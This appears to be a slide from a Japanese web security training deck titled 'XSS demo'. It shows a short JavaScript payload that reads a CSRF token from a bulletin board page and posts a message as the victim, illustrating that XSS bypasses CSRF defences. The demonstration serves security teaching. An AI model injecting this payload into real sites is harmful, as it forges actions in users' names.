 • 先ほどのCSRF対策済みの掲示板で、なりすまし書き込み 
をやってみよう 
• 実行するスクリプトは下記のもの 
Copyright © 2008-2014 HASH Consulting Corp. All rights reserved 23 
XSSのデモ 
<script> 
var token = document.getElementsByName('token')[0].value; 
var req = new XMLHttpRequest(); 
req.open('POST', 'index.php'); 
req.setRequestHeader('Content-Type', 
'application/x-www-form-urlencoded'); 
data = 'message=ぼくはまちちゃん！こんにちはこんにちは！！&token=‘ 
+ token; 
req.send(data); 
</script> 
 